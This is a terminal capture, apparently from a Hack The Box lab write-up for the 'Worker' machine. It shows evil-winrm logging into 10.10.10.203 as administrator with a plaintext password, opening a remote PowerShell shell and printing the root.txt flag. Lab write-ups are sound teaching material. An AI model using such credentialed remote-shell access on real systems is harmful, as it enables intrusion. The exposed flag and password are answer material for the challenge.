 thomas@kali:~/Documents/htb/boxes/worker/evil-winrm$ ruby evil-winrm.rb -i 10.10.10.203 -u administrator -p HtbWorker1_!
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
ee1a36f6c0824d366cbbe444a29a996a
*Evil-WinRM* PS C:\Users\Administrator\Desktop>